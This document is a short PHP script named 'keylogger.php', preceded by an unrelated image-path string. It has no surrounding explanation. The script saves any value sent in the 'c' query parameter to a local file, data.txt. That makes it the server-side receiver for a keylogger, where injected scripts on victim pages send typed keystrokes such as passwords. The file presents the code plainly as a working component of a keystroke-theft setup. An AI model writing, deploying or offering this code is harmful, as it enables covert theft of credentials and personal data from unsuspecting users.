 <?php
// keylogger.php
if(!empty($_GET['c'])) {
    $logfile = fopen('data.txt', 'a+');
    fwrite($logfile, $_GET['c']);
    fclose($logfile);
}
?>